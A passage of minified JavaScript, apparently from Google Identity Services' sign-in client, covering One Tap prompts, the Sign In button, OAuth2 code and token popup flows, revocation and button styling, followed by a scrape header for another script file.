                                                            "Unable to resize iframe. No iframe found with id: " +
                                                            (f + "."))
                                                }
                                                break;
                                            default:
                                                _.y("Unknown command type (" + f +
                                                    ") received in the button channel.")
                                        }
                                    }
                                };
                                var d = {
                                    type: "channelConnect"
                                };
                                try {
                                    b.source.postMessage(d, a.v, [c.port2])
                                } catch (e) {
                                    _.z("Failed to send postmessage to button iframe: " + e.message)
                                }
                            }
                        } else if (b.data.channelId && a.m && (a.m && _.md(a.m)) ===
                            b.data.channelId) {
                            c = new MessageChannel;
                            c.port1.onmessage = function (e) {
                                a.Ga(e)
                            };
                            d = {
                                type: "channelConnect",
                                nonce: a.m
                            };
                            try {
                                b.source.postMessage(d, a.v, [c.port2])
                            } catch (e) {
                                _.z("Failed to send postmessage to iframe: " + e.message)
                            }
                        }
                    } else _.x("Source invalid. Iframe was closed during setup.")
            };
        jr.prototype.Ga = function (a) {
            if (a.data && a.data.type) switch (_.x("Message received: " + JSON.stringify(a.data)), a.data.type) {
                case "response":
                    var b = mr(this, !0),
                        c = a.data.response,
                        d = c && c.credential;
                    if (d) {
                        var e = this.C,
                            f = Rq(e);
                        delete f.disable_auto_prompt;
                        f.prompt_suppress_level && jp(new kp("onetap", void 0, "resetCooldown", f.prompt_suppress_level
                            .toString()));
                        f.prompt_suppress_level = 0;
                        Sq(e, f);
                        e.Oa();
                        this.callback && (this.callback.call(this, c), _.x("Response received: " + JSON.stringify(
                            c)));
                        c = this.u.client_id;
                        e =
                            To();
                        if (c && e) {
                            f = Uo(c);
                            var g = Uo(e);
                            !(f && g || c !== e) || f && g && f === g || _.y(
                                "The client ids used by Google Sign In and One Tap should be same or from the same project.\nOne Tap may be blocked in the near future if mismatched."
                            )
                        }
                    }
                    b && (d ? qr(this, "credential_returned") : (nr(this, "issuing_failed"), op(
                        "issuingFailed")), fq(this));
                    pr(a);
                    break;
                case "activity":
                    a.data.activity && this.Ea(a.data.activity);
                    break;
                case "command":
                    if (b = a.data.command) switch (b) {
                        case "close":
                            a.data.suppress && (a = this.C, b = Rq(a), b.prompt_suppress_level =
                                Math.min(b.prompt_suppress_level + 1, 4), b.disable_auto_prompt = (
                                    new Date).getTime() + 1E3 * Oq[b.prompt_suppress_level], jp(new kp(
                                    "onetap", void 0, "startCooldown", b.prompt_suppress_level.toString()
                                )), Sq(a, b));
                            mr(this, !0) && (nr(this, "user_cancel"), fq(this));
                            break;
                        case "resize":
                            _.Q("enable_fedcm_compliance_detection") && !this.fb && "bottom_sheet" !==
                                this.u.ui_mode && this.o && (hp(this.v, this.g.client_id ? this.g.client_id :
                                        "", this.l), b = this.o.getBoundingClientRect(), d = window.innerWidth -
                                    b.right, 0 === b.top || 20 === b.top &&
                                    20 === d || (qp("defaultPosition", "rectTop=" + b.top,
                                        "diffRectRight=" + d), this.fb = !0, this.Y || (Ep(), this.Y = !
                                        0)));
                            a = a.data.height;
                            if (yp(a)) {
                                if (this.s !== document.body && Bp(this.s))(b = this.o) ? (d = b.clientHeight,
                                    b.parentElement && b.parentElement !== document.body && (b.parentElement
                                        .style.height = a + "px"), b.style.border = "none", b.style
                                    .height = a + "px", b.style.display = "", b = d) : b = void 0;
                                else a: {
                                    if (b = document.getElementById("credential_picker_container")) {
                                        if (d = b.getElementsByTagName("iframe"), 0 < d.length && (
                                                d = d.item(0), null !==
                                                d)) {
                                            c = d.clientHeight;
                                            b.style.height = a + "px";
                                            d.style.height = a + "px";
                                            d.style.display = "";
                                            b = c;
                                            break a
                                        }
                                    } else if (b = document.getElementById(
                                            "credential_picker_iframe")) {
                                        d = b.clientHeight;
                                        b.style.height = a + "px";
                                        b.style.display = "";
                                        b = d;
                                        break a
                                    }
                                    b = void 0
                                }
                                gq(this, a, b)
                            }
                            break;
                        case "cancel_protect_start":
                            this.H = !0;
                            break;
                        case "cancel_protect_end":
                            this.H = !1;
                            break;
                        case "start_auto_select":
                            Br(this, "auto_select_started");
                            break;
                        case "cancel_auto_select":
                            Vp(this.C), Br(this, "auto_select_canceled")
                    }
            }
        };
        var pr = function (a) {
            a.data.announcement && Ap(a.data.announcement)
        };
        jr.prototype.revoke = function (a, b) {
            var c = {
                    successful: !1
                },
                d = this.u.client_id;
            d ? _.Q("enable_fedcm_revocation_client") && "IdentityCredential" in window && 123 <= _.hd() ?
                window.IdentityCredential.disconnect({
                    configURL: this.Fa,
                    clientId: d,
                    accountHint: a
                }).then(function () {
                    c.successful = !0;
                    _.X("set result successful to: ' + " + !!c.successful);
                    b && b(c)
                }, function (e) {
                    _.z("FedCM disconnect failed with error: " + JSON.stringify(e));
                    c.error = "fedcm_disconnect_failed: " + JSON.stringify(e);
                    b && b(c)
                }) : (a = {
                        client_id: d,
                        hint: a
                    }, this.l &&
                    (a.as = this.l), Ro(this.Ed, a, function (e) {
                        if (e && "null" !== e) {
                            if (e = vq(JSON.stringify(_.te(e))), c.successful = !!_.L(e, 3), _.X(
                                    "Revoke XHR status: " + !!c.successful), !c.successful)
                                if (_.Hf(e, _.Rf, 2)) {
                                    e = _.M(e, _.Rf, 2);
                                    _.jd(e);
                                    switch (_.F(e, 1)) {
                                        case 1:
                                        case 2:
                                            e = "opt_out_or_no_session";
                                            break;
                                        case 3:
                                            e = "client_not_found";
                                            break;
                                        case 4:
                                            e = "client_not_allowed";
                                            break;
                                        case 5:
                                            e = "invalid_origin";
                                            break;
                                        case 6:
                                            e = "cross_origin_request_not_allowed";
                                            break;
                                        case 7:
                                            e = "secure_http_required";
                                            break;
                                        case 8:
                                            e = "invalid_parameter";
                                            break;
                                        case 9:
                                            e = "browser_not_supported";
                                            break;
                                        case 12:
                                            e = "web_view_not_supported";
                                            break;
                                        default:
                                            e = "unknown_error"
                                    }
                                    c.error = e
                                } else c.error = "unknown_error"
                        } else _.z("Invalid response is returned for revoke request."), c.error =
                            "invalid_response";
                        b && b(c)
                    })) : (_.z("Failed to revoke. Missing config parameter client_id."), b && (c.error =
                    "missing_client_id", b(c)))
        };
        var kr = function (a, b, c) {
            (void 0 === c ? 0 : c) && a.N && (b ? a.N.set("ll", b) : a.N.remove("ll"));
            _.id(b)
        };
        var Fp = {
                client_id: "str",
                auto_select: "bool",
                ux_mode: "str",
                ui_mode: "str",
                context: "str",
                nonce: "str",
                hd: "str",
                hosted_domain: "str",
                login_hint: "str",
                hint: "str",
                login_uri: "str",
                existing: "bool",
                special_accounts: "bool",
                state: "str",
                disable_auto_focus: "bool",
                log_level: "str",
                callback: "func",
                prompt_parent_id: "str",
                prompt_lifetime_sec: "num",
                cancel_on_tap_outside: "bool",
                state_cookie_domain: "str",
                itp_support: "bool",
                itp_mode: "str",
                use_fedcm_for_prompt: "bool",
                use_fedcm_for_button: "bool",
                button_silent_reauth: "bool",
                native_callback: "func",
                moment_callback: "func",
                intermediate_iframe_close_callback: "func",
                auto_prompt: "bool",
                allowed_parent_origin: "str",
                native_login_uri: "str",
                native_id_param: "str",
                native_password_param: "str",
                skip_prompt_cookie: "str"
            },
            Gp = Object.keys(Fp),
            Lp = {
                parent_id: "str",
                size: "str",
                theme: "str",
                text: "str",
                shape: "str",
                width: "num",
                min_width: "num",
                logo_alignment: "str",
                type: "str",
                locale: "str",
                nonce: "str",
                state: "str",
                click_listener: "func"
            };
        var Np = function (a) {
            a = Object.assign({}, window.__G_ID_OPTIONS__, a);
            jr.call(this, a);
            this.Z = a && a.native_callback;
            _.Q("enable_intermediate_iframe") && (this.h = a && a.allowed_parent_origin);
            this.nc = !1;
            this.X = !!this.h;
            this.eb = a && a.intermediate_iframe_close_callback;
            if (this.h && this.h)
                if ("string" === typeof this.h) {
                    if (!So(this.h)) throw Error("za");
                } else if (Array.isArray(this.h))
                for (a = 0; a < this.h.length; a++)
                    if ("string" !== typeof this.h[a] || !So(this.h[a])) throw Error("Aa");
        };
        _.K(Np, jr);
        Np.prototype.sc = function (a) {
            this.Z = a.native_callback
        };
        Np.prototype.i = function (a) {
            _.x("Prompt will not be displayed");
            this.Z && Cr(this);
            jr.prototype.i.call(this, a)
        };
        var Cr = function (a) {
            a.nc || (a.nc = !0, "credentials" in navigator && navigator.credentials.get({
                password: !0,
                mediation: "required"
            }).then(function (b) {
                a.Z && a.Z(b)
            }))
        };
        Np.prototype.sa = function (a, b, c) {
            var d = this;
            this.X && this.h ? (_.x("Verifying parent origin."), _.xo(this.h, function () {
                _.po ? _.qo({
                    command: "set_ui_mode",
                    mode: d.K
                }) : _.y(
                    "Set ui mode command was not sent due to missing verified parent origin.");
                _.Ho(!1);
                d.yc = !1;
                jr.prototype.sa.call(d, a, b, c)
            })) : jr.prototype.sa.call(this, a, b, c)
        };
        Np.prototype.Ga = function (a) {
            jr.prototype.Ga.call(this, a);
            if (this.X && a.data && a.data.type) switch (a.data.type) {
                case "response":
                    a.data.response && a.data.response.credential && (this.yc = !0, _.Fo(0));
                    break;
                case "command":
                    switch (a.data.command) {
                        case "close":
                            this.yc ? _.Fo(0) : this.eb ? (_.Fo(0), this.eb()) : _.Go();
                            break;
                        case "resize":
                            a = a.data.height;
                            "number" === typeof a && !isNaN(a) && 0 < a && _.Fo(a);
                            break;
                        case "cancel_protect_start":
                            _.Ho(!1);
                            break;
                        case "cancel_protect_end":
                            _.Ho(this.ab)
                    }
            }
        };
        Np.prototype.zc = function (a) {
            this.o = wp(this.s, a, "bottom_sheet" === this.K, this.X)
        };
        Np.prototype.qc = function (a) {
            if (this.X) switch (_.Do) {
                case "intermediate_client":
                    a.flow_type = 1;
                    break;
                case "amp_client":
                    a.flow_type = 2
            }
        };
        var Op = window;
        (function (a) {
            a = void 0 === a ? document.readyState : a;
            "loading" !== a ? (Xp(), Zp()) : _.B(document, "DOMContentLoaded", function () {
                Xp();
                Zp()
            }, !1)
        })();
        _.A("google.accounts.id.cancel", function () {
            var a = Op.__G_ID_CLIENT__;
            a && mr(a, !0) && qr(a, "cancel_called")
        });
        _.A("google.accounts.id.disableAutoSelect", Wp);
        _.A("google.accounts.id.initialize", Rp);
        _.A("google.accounts.id.prompt", Sp);
        _.A("google.accounts.id.PromptMomentNotification", Nq);
        _.A("google.accounts.id.renderButton", Up);
        _.A("google.accounts.id.revoke", function (a, b) {
            var c = Op.__G_ID_CLIENT__;
            c ? c.revoke(a, b) : _.z("Attempt to call revoke() before initialize().")
        });
        _.A("google.accounts.id.storeCredential", function (a, b) {
            "credentials" in navigator ? navigator.credentials.store(a).then(function () {
                b && b()
            }).catch(function (c) {
                _.z("Store credential failed: " + JSON.stringify(c))
            }) : b && b()
        });
        _.A("google.accounts.id.setLogLevel", function (a) {
            var b = Op.__G_ID_CLIENT__;
            b || (Rp(), b = Op.__G_ID_CLIENT__);
            a = a ? a.toLowerCase() : void 0;
            void 0 === a || 0 <= (0, _.La)(iq, a) ? kr(b, a, !0) : (_.z(
                "Log level is invalid. Supported log levels are: info, warn, error. Log level set to warn by default"
            ), kr(b, void 0, !0))
        });
        var Dr = function (a, b) {
            this.m = b.auth_url || "https://accounts.google.com/o/oauth2/v2/auth";
            this.o = cq(a, b);
            this.error_callback = b.error_callback;
            this.j = void 0;
            this.l = a;
            this.v = !1
        };
        Dr.prototype.i = function () {
            this.g && (_.xm(this.g), _.x("Popup timer stopped.", "OAUTH2_CLIENT"), this.g = void 0, this.F = !0)
        };
        var Er = function (a) {
                a.v || (a.v = !0, window.addEventListener("message", function (b) {
                    try {
                        if (b.data) {
                            var c = JSON.parse(b.data).params;
                            c ? a.j && c.id === a.j ? c.clientId !== a.o.client_id ? _.X(
                                    "Message ignored. Client id does not match.", "OAUTH2_CLIENT") :
                                "authResult" !== c.type ? _.X("Message ignored. Invalid event type.",
                                    "OAUTH2_CLIENT") : (a.j = void 0, a.i(c.authResult)) : _.X(
                                    "Message ignored. Request id does not match.", "OAUTH2_CLIENT") : _
                                .X("Message ignored. No params in message.", "OAUTH2_CLIENT")
                        } else _.X("Message ignored. No event data.",
                            "OAUTH2_CLIENT")
                    } catch (d) {
                        _.X("Message ignored. Error in parsing event data.", "OAUTH2_CLIENT")
                    }
                }, !1))
            },
            Fr = function (a, b) {
                a.j = "auth" + Math.floor(1E6 * Math.random() + 1);
                var c = location.protocol,
                    d = location.host,
                    e = c.indexOf(":");
                0 < e && (c = c.substring(0, e));
                c = ["storagerelay://", c, "/", d, "?"];
                c.push("id=" + a.j);
                b.redirect_uri = c.join("")
            },
            Gr = function (a) {
                a.error_callback && a.h && !a.g && (_.X("Starting popup timer.", "OAUTH2_CLIENT"), a.F = !1, a.g =
                    new _.wm(500), (new _.ym(a)).L(a.g, "tick", a.C), a.g.start())
            };
        Dr.prototype.C = function () {
            _.x("Checking popup closed.", "OAUTH2_CLIENT");
            !this.g || this.F || this.h && !this.h.closed || (_.X("Popup window closed.", "OAUTH2_CLIENT"),
                this.error_callback && this.error_callback(new bq("Popup window closed", "popup_closed")),
                _.xm(this.g), this.h = this.g = void 0)
        };
        var Hr = new _.an("g_auth_code_window"),
            Ir = function (a) {
                Dr.call(this, "code", a);
                this.callback = a.callback;
                a: switch (a.ux_mode) {
                    case "redirect":
                        a = "redirect";
                        break a;
                    default:
                        a = "popup"
                }
                this.ra = a;
                _.X("Instantiated.", "CODE_CLIENT")
            };
        _.K(Ir, Dr);
        Ir.prototype.i = function (a) {
            _.X("Handling response. " + JSON.stringify(a), "CODE_CLIENT");
            Dr.prototype.i.call(this, a);
            this.callback && this.callback.call(this, a)
        };
        Ir.prototype.requestCode = function () {
            var a = this.o;
            "redirect" === this.ra ? (_.X("Starting redirect flow.", "CODE_CLIENT"), _.sm(window.location, _.$a(
                aq(this.l, this.m, a)))) : (_.X("Starting popup flow.", "CODE_CLIENT"), Er(this), Fr(this,
                a), this.h = _.Zm(aq(this.l, this.m, a), Hr), !this.h && this.error_callback ? this.error_callback(
                new bq("Failed to open popup window", "popup_failed_to_open")) : Gr(this))
        };
        var Jr = new _.an("g_auth_token_window"),
            Kr = window,
            Lr = function (a) {
                Dr.call(this, "token", a);
                this.callback = a.callback;
                _.X("Instantiated.", "TOKEN_CLIENT")
            };
        _.K(Lr, Dr);
        Lr.prototype.i = function (a) {
            _.X("Handling response. " + JSON.stringify(a), "TOKEN_CLIENT");
            Dr.prototype.i.call(this, a);
            _.X("Trying to set gapi client token.", "TOKEN_CLIENT");
            if (a.access_token)
                if (Kr.gapi && Kr.gapi.client && Kr.gapi.client.setToken) try {
                    Kr.gapi.client.setToken.call(this, a)
                } catch (b) {
                    _.z("Set token failed. Exception encountered.", "TOKEN_CLIENT"), console.ne(b)
                } else _.X(
                    "The OAuth token was not passed to gapi.client, since the gapi.client library is not loaded in your page.",
                    "TOKEN_CLIENT");
                else _.y("Set token failed. No access token in response.",
                    "TOKEN_CLIENT");
            this.callback && this.callback.call(this, a)
        };
        Lr.prototype.requestAccessToken = function (a) {
            var b = this.o;
            a = a || {};
            a.login_hint = a.login_hint || a.hint;
            a.enable_granular_consent = void 0 === a.enable_granular_consent ? a.enable_serial_consent : a.enable_granular_consent;
            b = cq(this.l, {
                client_id: b.client_id,
                scope: void 0 === a.scope ? b.scope : a.scope,
                prompt: void 0 === a.prompt ? b.prompt : a.prompt,
                login_hint: void 0 === a.login_hint ? b.login_hint : a.login_hint,
                state: void 0 === a.state ? b.state : a.state,
                hd: b.hd,
                include_granted_scopes: void 0 === a.include_granted_scopes ? b.include_granted_scopes :
                    a.include_granted_scopes,
                enable_granular_consent: void 0 === a.enable_granular_consent ? b.enable_granular_consent :
                    a.enable_granular_consent
            });
            _.X("Starting popup flow.", "TOKEN_CLIENT");
            Er(this);
            Fr(this, b);
            this.h = _.Zm(aq(this.l, this.m, b), Jr);
            !this.h && this.error_callback ? this.error_callback(new bq("Failed to open popup window",
                "popup_failed_to_open")) : Gr(this)
        };
        _.A("google.accounts.oauth2.GoogleIdentityServicesError", bq);
        _.A("google.accounts.oauth2.GoogleIdentityServicesErrorType", {
            je: "unknown",
            ee: "missing_required_parameter",
            ge: "popup_failed_to_open",
            fe: "popup_closed"
        });
        _.A("google.accounts.oauth2.initCodeClient", function (a) {
            return new Ir(a)
        });
        _.A("google.accounts.oauth2.CodeClient", Ir);
        _.A("google.accounts.oauth2.initTokenClient", function (a) {
            return new Lr(a)
        });
        _.A("google.accounts.oauth2.TokenClient", Lr);
        _.A("google.accounts.oauth2.hasGrantedAllScopes", function (a) {
            var b = mp.apply(1, arguments),
                c = eq(a);
            return c && c.length ? (b = dq.apply(null, lp(b))) && b.length ? (0, _.vb)(b, function (d) {
                return 0 <= (0, _.La)(c, d)
            }) : !1 : !1
        });
        _.A("google.accounts.oauth2.hasGrantedAnyScope", function (a) {
            var b = mp.apply(1, arguments),
                c = eq(a);
            return c && c.length ? (b = dq.apply(null, lp(b))) && b.length ? (0, _.ub)(b, function (d) {
                return 0 <= (0, _.La)(c, d)
            }) : !1 : !1
        });
        _.A("google.accounts.oauth2.revoke", function (a, b) {
            _.x("Revoke request initiated");
            a = {
                token: a
            };
            _.x("Making revoke request without credentials.");
            Qo("https://oauth2.googleapis.com/revoke", a, !1, function (c) {
                b && (_.X("callback with response: " + c), c = c ? JSON.parse(c) : {}, c.successful = !
                    c.error, b(c))
            })
        });
    } catch (e) {
        _._DumpException(e)
    }
}).call(this, this.default_gsi);
// Google Inc.

(() => {
    const head = document.head;
    const css =
        ".qJTHM\x7b-webkit-user-select:none;color:#202124;direction:ltr;-webkit-touch-callout:none;font-family:\x22Roboto-Regular\x22,arial,sans-serif;-webkit-font-smoothing:antialiased;font-weight:400;margin:0;overflow:hidden;-webkit-text-size-adjust:100%\x7d.ynRLnc\x7bleft:-9999px;position:absolute;top:-9999px\x7d.L6cTce\x7bdisplay:none\x7d.bltWBb\x7bword-break:break-all\x7d.hSRGPd\x7bcolor:#1a73e8;cursor:pointer;font-weight:500;text-decoration:none\x7d.Bz112c-W3lGp\x7bheight:16px;width:16px\x7d.Bz112c-E3DyYd\x7bheight:20px;width:20px\x7d.Bz112c-r9oPif\x7bheight:24px;width:24px\x7d.Bz112c-uaxL4e\x7b-webkit-border-radius:10px;border-radius:10px\x7d.LgbsSe-Bz112c\x7bdisplay:block\x7d.S9gUrf-YoZ4jf,.S9gUrf-YoZ4jf *\x7bborder:none;margin:0;padding:0\x7d.fFW7wc-ibnC6b\x3e.aZ2wEe\x3ediv\x7bborder-color:#4285f4\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(1)\x7bbackground-color:#1a73e8!important\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(2),.P1ekSe-ZMv3u\x3ediv:nth-child(3)\x7bbackground-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#1a73e8,#1a73e8)!important\x7d.haAclf\x7bdisplay:inline-block\x7d.nsm7Bb-HzV7m-LgbsSe\x7b-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s;transition:background-color .218s,border-color .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dadce0;color:#3c4043;cursor:pointer;font-family:\x22Google Sans\x22,arial,sans-serif;font-size:14px;height:40px;letter-spacing:0.25px;outline:none;overflow:hidden;padding:0 12px;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto\x7d@media screen and (-ms-high-contrast:active)\x7b.nsm7Bb-HzV7m-LgbsSe\x7bborder:2px solid windowText;color:windowText\x7d\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe\x7bfont-size:14px;height:32px;letter-spacing:0.25px;padding:0 10px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe\x7bfont-size:11px;height:20px;letter-spacing:0.3px;padding:0 8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe\x7bpadding:0;width:40px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe\x7bwidth:32px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe\x7bwidth:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK\x7b-webkit-border-radius:20px;border-radius:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.pSzOP-SxQuSe\x7b-webkit-border-radius:16px;border-radius:16px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.purZT-SxQuSe\x7b-webkit-border-radius:10px;border-radius:10px\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc\x7bborder:none;color:#fff\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-v3pZbf-Ia7Qfc\x7bbackground-color:#1a73e8\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-JaPV2b-Ia7Qfc\x7bbackground-color:#202124;color:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:18px;margin-right:8px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:14px;min-width:14px;width:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:10px;min-width:10px;width:10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin-left:8px;margin-right:-4px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:10px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:4px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;display:-webkit-box;display:-webkit-flex;display:flex;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#fff;height:36px;margin-left:-10px;margin-right:12px;min-width:36px;width:36px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c,.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:28px;margin-left:-8px;margin-right:10px;min-width:28px;width:28px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:16px;margin-left:-6px;margin-right:8px;min-width:16px;width:16px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:3px;border-radius:3px;margin-left:2px;margin-right:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:14px;border-radius:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:8px;border-radius:8px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row;justify-content:space-between;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;position:relative;width:100%\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX\x7bjustify-content:center\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:1;flex-grow:1;font-family:\x22Google Sans\x22,arial,sans-serif;font-weight:500;overflow:hidden;text-overflow:ellipsis;vertical-align:top\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-weight:300\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:0;flex-grow:0\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7b-webkit-transition:background-color .218s;transition:background-color .218s;bottom:0;left:0;position:absolute;right:0;top:0\x7d.nsm7Bb-HzV7m-LgbsSe:hover,.nsm7Bb-HzV7m-LgbsSe:focus\x7b-webkit-box-shadow:none;box-shadow:none;border-color:#d2e3fc;outline:none\x7d.nsm7Bb-HzV7m-LgbsSe:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.04)\x7d.nsm7Bb-HzV7m-LgbsSe:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.1)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.24)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.32)\x7d.nsm7Bb-HzV7m-LgbsSe .n1UuX-DkfjY\x7b-webkit-border-radius:50%;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:flex;height:20px;margin-left:-4px;margin-right:8px;min-width:20px;width:20px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-family:\x22Roboto\x22;font-size:12px;text-align:left\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .ssJRIf,.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .fmcmS\x7boverflow:hidden;text-overflow:ellipsis\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;color:#5f6368;fill:#5f6368;font-size:11px;font-weight:400\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.MFS4be-Ia7Qfc .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bcolor:#e8eaed;fill:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .Bz112c\x7bheight:18px;margin:-3px -3px -3px 2px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;margin-left:12px;margin-right:-10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.L5Fo6c-sM5MNb\x7bborder:0;display:block;left:0;position:relative;top:0\x7d.L5Fo6c-bF1uUb\x7b-webkit-border-radius:4px;border-radius:4px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0\x7d.L5Fo6c-bF1uUb:focus\x7bborder:none;outline:none\x7dsentinel\x7b\x7d";
    const styleId = 'googleidentityservice_button_styles';
    if (head && css && !document.getElementById(styleId)) {
        const style = document.createElement('style');
        style.id = styleId;
        style.appendChild(document.createTextNode(css));
        if (document.currentScript.nonce) style.setAttribute('nonce', document.currentScript.nonce);
        head.appendChild(style);
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/ymc-ui.ee63d606.js
body_size: 11365
content:
